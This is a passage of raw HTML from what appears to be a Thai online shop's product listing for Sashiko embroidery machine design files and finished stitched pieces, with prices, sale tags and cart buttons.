	<span class="onsale">ลดราคา!</span>
	<img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sashiko Files : All 50 - PINN Shop ( W / H 9 x 9 cm. )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001-154x154.jpeg 154w, https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001-77x77.jpeg 77w, https://pinnshop.com/wp-content/uploads/2023/09/SK01-A01-01_001.jpeg 1808w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/all-50-sashiko-files-pinn-shop-w-h-9x9cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Sashiko Files : All 50 &#8211; PINN Shop ( W / H 9 x 9 cm. )</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#3647;2,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#3647;2,000.00.</span></span>
<div class="product-excerpt"><p class="p1"><strong>Sashiko Embroidery Files</strong><br />
ไฟล์ลายปักสำหรับใช้กับจักรปักคอมพิวเตอร์<br />
ในชุด มีจำนวน<span class="s1"> 50 </span>แบบดีไซน์</p>
<p><span class="s2">✦ ไฟล์ลายปัก Sashiko ขนาด 9 x 9 cm. </span><span class="s2">ใช้ได้กับสะดึง ขนาด 10 x 10 cm.ขึ้นไป<br />
✦ แต่ละดีไซน์ มี 17 Formats<br />
คือ .csd, .dst, .dsz, .exp, .exp+, .hus, .jef, .pcm, .pcs, .pcsmac, .pes, .sew, .shv, .tap, .vip, .vip3, .xxx</span></p>
</div><div class="product-action-wrap"><a href="/product-category/%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9D%E0%B8%B5%E0%B8%A1%E0%B8%B7%E0%B8%AD/sashiko/?add-to-cart=732382" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="732382" data-product_sku="EMB-DZ-S001" aria-label="Add to cart: &ldquo;Sashiko Files : All 50 - PINN Shop ( W / H 9 x 9 cm. )&rdquo;" rel="nofollow" data-success_message="&ldquo;Sashiko Files : All 50 - PINN Shop ( W / H 9 x 9 cm. )&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_732382" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-755077 status-publish instock product_cat-digital-products product_cat-digital-embroidery-files-collection product_cat-sashiko product_cat-sashiko-files product_cat-crafts-from-artists product_cat-digital-embroidery-files product_cat-digital-general-embroidery-files product_cat-1333 product_tag-bundle-files product_tag-embroidery-files product_tag-sashiko has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/sashiko-files-set-a-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sashiko Files : Set A - PINN Shop ( W / H 9 x 9 cm. )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-1536x1536.jpg 1536w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-2048x2048.jpg 2048w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-scaled-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-scaled-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-scaled-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10-scaled-77x77.jpg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/sashiko-files-set-a-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Sashiko Files : Set A &#8211; PINN Shop ( W / H 9 x 9 cm. )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>450.00</bdi></span><span class="screen-reader-text">Price range: &#3647;50.00 through &#3647;450.00</span></span>
<div class="product-excerpt"><p class="p1"><strong>Sashiko Embroidery Files</strong><br />
ไฟล์ลายปักสำหรับใช้กับจักรปักคอมพิวเตอร์<br />
ในชุด Set A มีจำนวน<span class="s1"> 10 </span>แบบดีไซน์</p>
<p><span class="s2">✦ ไฟล์ลายปัก Sashiko ขนาด 9 x 9 cm. </span><span class="s2">ใช้ได้กับสะดึง ขนาด 10 x 10 cm.ขึ้นไป<br />
✦ แต่ละดีไซน์ มี 17 Formats<br />
คือ .csd, .dst, .dsz, .exp, .exp+, .hus, .jef, .pcm, .pcs, .pcsmac, .pes, .sew, .shv, .tap, .vip, .vip3, .xxx</span></p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/sashiko-files-set-a-pinn-shop-w-h-9-x-9-cm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="755077" data-product_sku="SET-EMB-DZ-S001A" aria-label="เลือกตัวเลือกสำหรับ &ldquo;Sashiko Files : Set A - PINN Shop ( W / H 9 x 9 cm. )&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_755077" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-755571 status-publish last instock product_cat-sashiko product_cat-sashiko-stitches product_cat-crafts-from-artists product_cat-885 product_cat-1333 product_tag-sashiko has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/sashiko-stitches-set-e-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ชิ้นงานปัก Sashiko Stitches : Set E - PINN Shop ( W / H 9 x 9 cm. )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches-1536x1536.jpg 1536w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50_Stitches.jpg 1875w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/sashiko-stitches-set-e-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ชิ้นงานปัก Sashiko Stitches : Set E &#8211; PINN Shop ( W / H 9 x 9 cm. )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#3647;120.00 through &#3647;1,000.00</span></span>
<div class="product-excerpt"><p class="p1"><strong>Sashiko Embroidery Stitches</strong><br />
ชิ้นงานปักสำเร็จ Sashiko Fast &amp; Easy<br />
ในชุด Set E มีจำนวน<span class="s1"> 10 </span>แบบดีไซน์</p>
<p><span class="s2">✦ ชิ้นงานปักสำเร็จ Sashiko ขนาด 9 x 9 cm.</span><span class="s2"><br />
✦ ปักบนผ้าเมือง (ฝ้ายเชียงใหม่)<br />
</span><span class="s2">✦ สำหรับตกแต่งประกอบงานผ้าอื่นๆ</span></p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/sashiko-stitches-set-e-pinn-shop-w-h-9-x-9-cm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="755571" data-product_sku="SET-EMB-DZ-S001E-Stitches" aria-label="เลือกตัวเลือกสำหรับ &ldquo;ชิ้นงานปัก Sashiko Stitches : Set E - PINN Shop ( W / H 9 x 9 cm. )&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_755571" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-755570 status-publish first instock product_cat-sashiko product_cat-sashiko-stitches product_cat-crafts-from-artists product_cat-885 product_cat-1333 product_tag-sashiko has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/sashiko-stitches-set-d-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ชิ้นงานปัก Sashiko Stitches : Set D - PINN Shop ( W / H 9 x 9 cm. )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches-1536x1536.jpg 1536w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40_Stitches.jpg 1875w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/sashiko-stitches-set-d-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ชิ้นงานปัก Sashiko Stitches : Set D &#8211; PINN Shop ( W / H 9 x 9 cm. )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#3647;120.00 through &#3647;1,000.00</span></span>
<div class="product-excerpt"><p class="p1"><strong>Sashiko Embroidery Stitches</strong><br />
ชิ้นงานปักสำเร็จ Sashiko Fast &amp; Easy<br />
ในชุด Set D มีจำนวน<span class="s1"> 10 </span>แบบดีไซน์</p>
<p><span class="s2">✦ ชิ้นงานปักสำเร็จ Sashiko ขนาด 9 x 9 cm.</span><span class="s2"><br />
✦ ปักบนผ้าเมือง (ฝ้ายเชียงใหม่)<br />
</span><span class="s2">✦ สำหรับตกแต่งประกอบงานผ้าอื่นๆ</span></p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/sashiko-stitches-set-d-pinn-shop-w-h-9-x-9-cm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="755570" data-product_sku="SET-EMB-DZ-S001D-Stitches" aria-label="เลือกตัวเลือกสำหรับ &ldquo;ชิ้นงานปัก Sashiko Stitches : Set D - PINN Shop ( W / H 9 x 9 cm. )&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_755570" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-755558 status-publish instock product_cat-sashiko product_cat-sashiko-stitches product_cat-crafts-from-artists product_cat-885 product_cat-1333 product_tag-sashiko has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/sashiko-stitches-set-c-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ชิ้นงานปัก Sashiko Stitches : Set C - PINN Shop ( W / H 9 x 9 cm. )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches-1536x1536.jpg 1536w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30_Stitches.jpg 1875w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/sashiko-stitches-set-c-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ชิ้นงานปัก Sashiko Stitches : Set C &#8211; PINN Shop ( W / H 9 x 9 cm. )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#3647;120.00 through &#3647;1,000.00</span></span>
<div class="product-excerpt"><p class="p1"><strong>Sashiko Embroidery Stitches</strong><br />
ชิ้นงานปักสำเร็จ Sashiko Fast &amp; Easy<br />
ในชุด Set C มีจำนวน<span class="s1"> 10 </span>แบบดีไซน์</p>
<p><span class="s2">✦ ชิ้นงานปักสำเร็จ Sashiko ขนาด 9 x 9 cm.</span><span class="s2"><br />
✦ ปักบนผ้าเมือง (ฝ้ายเชียงใหม่)<br />
</span><span class="s2">✦ สำหรับตกแต่งประกอบงานผ้าอื่นๆ</span></p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/sashiko-stitches-set-c-pinn-shop-w-h-9-x-9-cm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="755558" data-product_sku="SET-EMB-DZ-S001C-Stitches" aria-label="เลือกตัวเลือกสำหรับ &ldquo;ชิ้นงานปัก Sashiko Stitches : Set C - PINN Shop ( W / H 9 x 9 cm. )&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_755558" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-755544 status-publish instock product_cat-sashiko product_cat-sashiko-stitches product_cat-crafts-from-artists product_cat-885 product_cat-1333 product_tag-sashiko has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/sashiko-stitches-set-b-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ชิ้นงานปัก Sashiko Stitches : Set B - PINN Shop ( W / H 9 x 9 cm. )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches-1536x1536.jpg 1536w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20_Stitches.jpg 1875w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/sashiko-stitches-set-b-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ชิ้นงานปัก Sashiko Stitches : Set B &#8211; PINN Shop ( W / H 9 x 9 cm. )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#3647;120.00 through &#3647;1,000.00</span></span>
<div class="product-excerpt"><p class="p1"><strong>Sashiko Embroidery Stitches</strong><br />
ชิ้นงานปักสำเร็จ Sashiko Fast &amp; Easy<br />
ในชุด Set B มีจำนวน<span class="s1"> 10 </span>แบบดีไซน์</p>
<p><span class="s2">✦ ชิ้นงานปักสำเร็จ Sashiko ขนาด 9 x 9 cm.</span><span class="s2"><br />
✦ ปักบนผ้าเมือง (ฝ้ายเชียงใหม่)<br />
</span><span class="s2">✦ สำหรับตกแต่งประกอบงานผ้าอื่นๆ</span></p>
